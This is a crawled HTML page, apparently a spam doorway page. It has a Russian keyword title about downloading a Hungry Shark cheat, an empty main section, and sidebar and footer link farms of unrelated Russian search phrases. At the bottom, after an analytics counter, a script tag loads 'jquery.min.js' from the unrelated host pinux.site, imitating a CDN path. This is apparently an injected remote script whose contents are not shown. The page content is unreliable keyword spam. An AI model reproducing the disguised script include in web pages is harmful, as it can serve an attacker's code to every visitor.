

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-chit-na-chit-hungry-shark.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чит на чит hungry shark - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чит на чит hungry shark</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-pedagogicheskoe-masterstvo-slovar.html">Педагогическое мастерство словарь</a></li>
                                <li><a href="zukfzt-skachat-bitva-za-los-andzheles-cherez-torrent.html">Скачать битва за лос анджелес через торрент</a></li>
                                <li><a href="zukfzt-rev-lva-skachat-besplatno-mp3.html">Рев льва скачать бесплатно mp3</a></li>
                                <li><a href="zukfzt-drayver-dlya-defender-hn-u109.html">Драйвер для defender hn u109</a></li>
                                <li><a href="zukfzt-skachat-na-telefon-besplatno-igry-rybalka.html">Скачать на телефон бесплатно игры рыбалка</a></li>
                                <li><a href="zukfzt-igry-tanki-onlayn-chity-kody.html">Игры танки онлайн читы коды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-programmy-dlya-proektirovaniya-derevyannyh-lestnic-skachat-besplatno.html">Программы для проектирования деревянных лестниц скачать бесплатно</a></li>
                                            <li><a href="zukfzt-raspisanie-poezdov-archeda.html">Расписание поездов арчеда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-chity-dlya-kazaki-2.html">Читы для казаки 2</a></li>
                                            <li><a href="zukfzt-skachat-rington-goryachiy-shokolad-beregi.html">Скачать рингтон горячий шоколад береги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-shemy-operacionnogo-kontrolya-kachestva.html">Схемы операционного контроля качества</a></li>
                                            <li><a href="zukfzt-skachat-kartinki-gonki-na-kompyuter.html">Скачать картинки гонки на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-feyri-teyl-igru-na-pk.html">Скачать фейри тейл игру на пк</a></li>
                                            <li><a href="zukfzt-gdz-po-geografii-7-klass-stranovedenie-klimanova.html">Гдз по географии 7 класс страноведение климанова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
